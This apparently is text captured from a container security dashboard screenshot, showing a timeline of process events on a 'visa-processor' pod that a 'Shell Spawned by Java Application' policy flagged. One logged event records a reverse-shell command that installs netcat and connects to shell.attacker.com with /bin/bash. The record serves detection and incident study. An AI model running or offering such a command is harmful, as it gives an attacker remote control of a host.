 visa-processor-77f7c86dc5-7dsjm
05/21/2024 | 11:18:40PM
Show All
Show Legend
Export
+49s
+1:39m
+2:30m
+3:19m
visa-processor
05/21/2024 | 11:18:44PM
5
8
visa-processor-sidecar
05/21/2024 | 11:18:47PM
Events in this group
8 Events within 8 seconds
Name: /bin/bash
Type: Process Activity
Arguments: -c /usr/bin/sudo
/usr/bin/apt-get -y install netcat;
/usr/bin/sudo /bin/nc shell.attacker.com
9001 -e /bin/bash
Parent Name: /docker-java-
home/jre/bin/java
Parent UID: 1000
UID: 1000
Event time: 05/21/2024 | 11:23:00PM
Name: Shell Spawned by Java
Application
Type: Policy Violation
Event time: 05/21/2024 | 11:23:00PM
Name: /usr/bin/sudo
Type: Process Activity
Arguments: /usr/bin/apt-get -y install
netcat
Parent Name: /bin/bash
Parent UID: 1000
UID: 0
Page 1 of 1